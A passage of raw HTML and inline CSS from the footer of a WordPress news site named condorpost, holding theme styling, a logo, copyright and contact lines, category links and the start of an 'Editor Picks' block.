                }.tdi_174 > .wpb_wrapper,
				.tdi_174 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_174 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_174 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_174 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_174{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_175 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_175" >
<style>

/* inline tdc_css att */

.tdi_175{
margin-top:10px !important;
margin-bottom:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_175{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_175 .tdb-logo-a,
                .tdi_175 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_175 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_175 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_175 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_175 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                
                    font-family:Source Sans Pro !important;;
                }.tdi_175 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Gelasio !important;font-size:34px !important;font-weight:500 !important;text-transform:uppercase !important;;
                }.tdi_175 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_175 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_175 .tdb-logo-text-title{
                    font-family:Gelasio !important;font-size:32px !important;font-weight:500 !important;text-transform:uppercase !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_175 .tdb-logo-text-title{
                    font-family:Gelasio !important;font-size:22px !important;font-weight:500 !important;text-transform:uppercase !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://condorpost.com/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">condorpost</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_176 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_176" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_176{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_176{
                    text-align: left !important;
                }.tdi_176 .tdm-descr{
                    color: #ffffff;
                
					font-family:Source Sans Pro !important;font-size:14px !important;line-height:1.4 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_176 .tdm-descr{
					font-family:Source Sans Pro !important;font-size:12px !important;line-height:1.4 !important;
				}
}
</style><p class="tdm-descr">Condorpost © Copyright 2023. All Rights Reserved.</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_177 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_177" >
<style>

/* inline tdc_css att */

.tdi_177{
margin-top:10px !important;
margin-bottom:20px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_177 { 
display:none !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_177{
display:none !important;
}
}

</style>
<style>
.tdi_178 .tdm-social-item i{
					font-size: 14px;
					vertical-align: middle;
				
					line-height: 25.2px;
				}.tdi_178 .tdm-social-item i.td-icon-twitter,
				.tdi_178 .tdm-social-item i.td-icon-linkedin,
				.tdi_178 .tdm-social-item i.td-icon-pinterest,
				.tdi_178 .tdm-social-item i.td-icon-blogger,
				.tdi_178 .tdm-social-item i.td-icon-vimeo{
					font-size: 11.2px;
				}.tdi_178 .tdm-social-item{
					width: 25.2px;
					height: 25.2px;
				
				    margin: 5px 10px 5px 0;
				}.tdi_178 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_178 .tdm-social-item i,
				.tds-team-member2 .tdi_178.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_178 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_178.tds-social1 .tdm-social-item:hover i{
					color: #febe2b;
				}.tdi_178 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_178 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 21.6px;
				}.tdi_178 .tdm-social-item i.td-icon-twitter,
				.tdi_178 .tdm-social-item i.td-icon-linkedin,
				.tdi_178 .tdm-social-item i.td-icon-pinterest,
				.tdi_178 .tdm-social-item i.td-icon-blogger,
				.tdi_178 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_178 .tdm-social-item{
					width: 21.6px;
					height: 21.6px;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_178"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="#"  class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="#"  class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="#"  class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#"  title="VKontakte" class="tdm-social-item"><i class="td-icon-font td-icon-vk"></i></a><a href="#"  class="tdm-social-text" >VKontakte</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="#"  class="tdm-social-text" >Youtube</a></div></div></div></div></div><div class="vc_column tdi_180  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_180{
                    vertical-align: baseline;
                }.tdi_180 > .wpb_wrapper,
				.tdi_180 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_180 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_180 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_180 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_182  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_182{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_182,
				.tdi_182 .tdc-inner-columns{
				    display: block;
				}.tdi_182 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_182 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_182 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_182 {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_182 .vc_column_inner {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }
}
</style><div class="vc_column_inner tdi_184  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_184{
                    vertical-align: baseline;
                }.tdi_184 .vc_column-inner > .wpb_wrapper,
				.tdi_184 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_184 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_184{
width:20% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_184{
width:20% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div><div class="vc_column_inner tdi_186  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_186{
                    vertical-align: baseline;
                }.tdi_186 .vc_column-inner > .wpb_wrapper,
				.tdi_186 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_186 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_186{
width:40% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_186{
width:35% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_186{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_187 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_187" >
<style>
.td-theme-wrap .tdi_187 .td-block-title > *,
            .td-theme-wrap .tdi_187 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_187 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_187 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_187 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_187 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #febe2b;
            }

            .td-theme-wrap .tdi_187 .td-subcat-dropdown ul:after {
                background-color: #febe2b;
            }
            
            
            .td-theme-wrap .tdi_187 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_187 .td_quote_on_blocks,
            .td-theme-wrap .tdi_187 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_187 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_187 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_187 .td-instagram-user a {
                color: #febe2b;
            }

            .td-theme-wrap .tdi_187 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_187 .td-load-more-wrap a:hover {
                background-color: #febe2b;
                border-color: #febe2b;
            }

            .td-theme-wrap .tdi_187 .td-read-more a,
            .td-theme-wrap .tdi_187 .td-weather-information:before,
            .td-theme-wrap .tdi_187 .td-weather-week:before,
            .td-theme-wrap .tdi_187 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_187 .td-post-category,
            .td-theme-wrap .tdi_187 .td-post-category:hover {
                background-color: #febe2b;
            }
/* inline tdc_css att */

.tdi_187{
margin-bottom:-5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_187{
margin-bottom:-15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_187{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
body .tdi_187 .td-block-title a,
				body .tdi_187 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:24px !important;font-weight:900 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_187 .td-block-title a,
				body .tdi_187 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:19px !important;font-weight:900 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_187 .td-block-title a,
				body .tdi_187 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:18px !important;font-weight:900 !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Contact Us</span></h4></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_188 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_188" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_188{
justify-content:center !important;
text-align:center !important;
}
}

</style>
<style>
/* custom css */
.tdi_188{
                    text-align: left !important;
                }.tdi_188 .tdm-descr{
                    color: #ffffff;
                
					font-family:Source Sans Pro !important;font-size:14px !important;line-height:1.4 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_188 .tdm-descr{
					font-family:Source Sans Pro !important;font-size:12px !important;line-height:1.4 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_188{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }
}
</style><p class="tdm-descr">contact@condorpost.com</p></div><div class="td_block_wrap td_block_list_menu tdi_189 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_189" >
<style>

/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_189 { 
display:none !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_189{
justify-content:center !important;
text-align:center !important;
display:none !important;
}
}

</style>
<style>
/* custom css */
.td_block_list_menu ul{
                  flex-wrap: wrap;
                  margin-left: 12px;
                }.td_block_list_menu ul li{
                  margin-left: 0;
                }.td_block_list_menu .sub-menu{
                  padding-left: 22px;
                }.td_block_list_menu .sub-menu li{
                  font-size: 13px;
                }.td_block_list_menu li.current-menu-item > a,
				.td_block_list_menu li.current-menu-ancestor > a,
				.td_block_list_menu li.current-category-ancestor > a{
				    color: #4db2ec;
				}.tdi_189 ul{
					margin: 0px;
				}.tdi_189 a{
					color: #ffffff;
				}body .tdi_189 li.current-menu-item > a,
				body .tdi_189 li.current-menu-ancestor > a,
				body .tdi_189 li.current-category-ancestor > a,
				body .tdi_189 a:hover{
					color: #febe2b;
				}.tdi_189 li{
					font-family:Source Sans Pro !important;font-size:11px !important;line-height:24px !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_189 li{
					font-family:Source Sans Pro !important;font-size:11px !important;line-height:20px !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_189 ul{
					text-align: left;
					justify-content: flex-start;
				}
}
</style><div class="td-block-title-wrap"></div><div id=tdi_189 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-192"><a rel="privacy-policy" href="https://condorpost.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://condorpost.com/terms-of-service/">Terms of Service</a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_191  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_191{
                    vertical-align: baseline;
                }.tdi_191 .vc_column-inner > .wpb_wrapper,
				.tdi_191 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_191 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_191 { 
display:none !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_191{
width:40% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_191{
width:45% !important;
display:none !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_191{
justify-content:center !important;
text-align:center !important;
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_192 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_192" >
<style>
.td-theme-wrap .tdi_192 .td-block-title > *,
            .td-theme-wrap .tdi_192 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_192 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_192 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_192 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_192 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #febe2b;
            }

            .td-theme-wrap .tdi_192 .td-subcat-dropdown ul:after {
                background-color: #febe2b;
            }
            
            
            .td-theme-wrap .tdi_192 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_192 .td_quote_on_blocks,
            .td-theme-wrap .tdi_192 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_192 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_192 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_192 .td-instagram-user a {
                color: #febe2b;
            }

            .td-theme-wrap .tdi_192 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_192 .td-load-more-wrap a:hover {
                background-color: #febe2b;
                border-color: #febe2b;
            }

            .td-theme-wrap .tdi_192 .td-read-more a,
            .td-theme-wrap .tdi_192 .td-weather-information:before,
            .td-theme-wrap .tdi_192 .td-weather-week:before,
            .td-theme-wrap .tdi_192 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_192 .td-post-category,
            .td-theme-wrap .tdi_192 .td-post-category:hover {
                background-color: #febe2b;
            }
/* inline tdc_css att */

.tdi_192{
margin-bottom:-5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_192{
margin-bottom:-15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_192{
display:inline-block !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_192{
display:none !important;
}
}

</style>
<style>
/* custom css */
body .tdi_192 .td-block-title a,
				body .tdi_192 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:24px !important;font-weight:900 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_192 .td-block-title a,
				body .tdi_192 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:19px !important;font-weight:900 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_192 .td-block-title a,
				body .tdi_192 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:18px !important;font-weight:900 !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Popular Category</span></h4></div></div><div class="td_block_wrap td_block_popular_categories tdi_193 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_193" >
<style>

/* inline tdc_css att */

.tdi_193{
margin-top:-20px !important;
margin-bottom:0px !important;
margin-left:-12px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_193{
margin-top:-29px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_193{
justify-content:center !important;
text-align:center !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_193{
display:none !important;
}
}

</style>
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }.tdi_193 .td-cat-name{
					color: #ffffff;
				}.tdi_193 .td-cat-no{
					color: #ffffff;
				}.tdi_193 li:hover .td-cat-name{
					color: #febe2b;
				}.tdi_193 li:hover .td-cat-no{
					color: #febe2b;
				}.tdi_193 li{
					font-family:Source Sans Pro !important;font-size:11px !important;line-height:24px !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_193 li{
					font-family:Source Sans Pro !important;font-size:11px !important;line-height:20px !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}
</style><div class="td-block-title-wrap"></div><ul class="td-pb-padding-side"><li><a href="https://condorpost.com/category/entertainment/"><span class="td-cat-name">ENTERTAINMENT</span><span class="td-cat-no">98</span></a></li><li><a href="https://condorpost.com/category/sports/"><span class="td-cat-name">SPORTS</span><span class="td-cat-no">90</span></a></li><li><a href="https://condorpost.com/category/health/"><span class="td-cat-name">HEALTH</span><span class="td-cat-no">81</span></a></li><li><a href="https://condorpost.com/category/education/"><span class="td-cat-name">EDUCATION</span><span class="td-cat-no">80</span></a></li><li><a href="https://condorpost.com/category/animals/"><span class="td-cat-name">ANIMALS</span><span class="td-cat-no">79</span></a></li><li><a href="https://condorpost.com/category/business/"><span class="td-cat-name">BUSINESS</span><span class="td-cat-no">79</span></a></li></ul></div></div></div></div></div></div></div><div class="vc_column tdi_195  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_195{
                    vertical-align: baseline;
                }.tdi_195 > .wpb_wrapper,
				.tdi_195 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_195 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_195 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_195 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_195{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_196 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_196" >
<style>
.td-theme-wrap .tdi_196 .td-block-title > *,
            .td-theme-wrap .tdi_196 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_196 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_196 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_196 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_196 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #febe2b;
            }

            .td-theme-wrap .tdi_196 .td-subcat-dropdown ul:after {
                background-color: #febe2b;
            }
            
            
            .td-theme-wrap .tdi_196 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_196 .td_quote_on_blocks,
            .td-theme-wrap .tdi_196 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_196 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_196 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_196 .td-instagram-user a {
                color: #febe2b;
            }

            .td-theme-wrap .tdi_196 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_196 .td-load-more-wrap a:hover {
                background-color: #febe2b;
                border-color: #febe2b;
            }

            .td-theme-wrap .tdi_196 .td-read-more a,
            .td-theme-wrap .tdi_196 .td-weather-information:before,
            .td-theme-wrap .tdi_196 .td-weather-week:before,
            .td-theme-wrap .tdi_196 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_196 .td-post-category,
            .td-theme-wrap .tdi_196 .td-post-category:hover {
                background-color: #febe2b;
            }
/* inline tdc_css att */

.tdi_196{
margin-bottom:-5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_196{
margin-bottom:-15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_196{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
body .tdi_196 .td-block-title a,
				body .tdi_196 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:24px !important;font-weight:900 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
body .tdi_196 .td-block-title a,
				body .tdi_196 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:19px !important;font-weight:900 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
body .tdi_196 .td-block-title a,
				body .tdi_196 .td-block-title span{
					font-family:Source Sans Pro !important;font-size:18px !important;font-weight:900 !important;
				}
}
</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Editor Picks</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_197 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_197" >
<style>

/* inline tdc_css att */

.tdi_197{
margin-bottom:20px !important;
}

</style>
<style>
/* custom css */
.tdi_197 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_197 .entry-thumb{
					background-position: center 50%;
				}.tdi_197 .td-image-container{
				 	flex: 0 0 20%;
				 	width: 20%;
			    
                	display: block; order: 1;
                }.ie10 .tdi_197 .td-image-container,
				.ie11 .tdi_197 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_197 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.tdi_197 .td-module-meta-info{
                	flex: 1;
                
					padding: 4px 10px 0 0;
				
					border-color: #eaeaea;
				}.tdi_197 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 15px;
					margin-bottom: 15px;
				}.tdi_197 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_197 .td-module-container:before{
					bottom: -15px;
				
					border-color: #eaeaea;
				}.tdi_197 .td-post-vid-time{
					display: block;
				}.tdi_197 .td-post-category{
					padding: 3px 4px 2px;
				
					font-family:Source Sans Pro !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_197 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_197 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_197 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_197 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_197 .td-read-more{
					display: none;
				}.tdi_197 .td-author-date{
					display: inline;
				}.tdi_197 .td-post-author-name{
					display: none;
				}.tdi_197 .entry-review-stars{
					display: inline-block;
				}.tdi_197 .td-icon-star,
                .tdi_197 .td-icon-star-empty,
                .tdi_197 .td-icon-star-half{
					font-size: 15px;
				}.tdi_197 .td-module-comments{
					display: none;
				}.tdi_197 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_197 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_197 .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_197 .td_module_wrap:hover .td-module-title a{
					color: #febe2b !important;
				}.tdi_197 .td-post-author-name a{
					color: #ffffff;
				}.tdi_197 .td-post-date,
				.tdi_197 .td-post-author-name span{
					color: #ffffff;
				}.tdi_197 .entry-title{
					font-family:Gelasio !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}.tdi_197 .td-editor-date,
				.tdi_197 .td-editor-date .td-post-author-name a,
				.tdi_197 .td-editor-date .entry-date,
				.tdi_197 .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:13px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_197 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_197 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_197 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_197 .td-module-container:before{
					bottom: -15px;
				}.tdi_197 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_197 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_197 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_197 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_197 .entry-title{
					font-family:Gelasio !important;font-size:14px !important;line-height:1.1 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_197 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_197 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_197 .td-module-container:before{
					bottom: -5px;
				}.tdi_197 .td-post-date,
				.tdi_197 .td-post-author-name span{
					display: none;
				}.tdi_197 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_197 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_197 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_197 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_197 .entry-title{
					font-family:Gelasio !important;font-size:12px !important;line-height:1.1 !important;font-weight:500 !important;
				}.tdi_197 .td-editor-date,
				.tdi_197 .td-editor-date .td-post-author-name a,
				.tdi_197 .td-editor-date .entry-date,
				.tdi_197 .td-module-comments a{
					font-family:Source Sans Pro !important;font-size:12px !important;line-height:1 !important;font-style:italic !important;font-weight:400 !important;
				}@media (min-width: 768px) {
                    .tdi_197 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_197 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_197 .td-module-container:before{
					bottom: -15px;
				}.tdi_197 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_197 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_197 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_197 .td-module-title a{
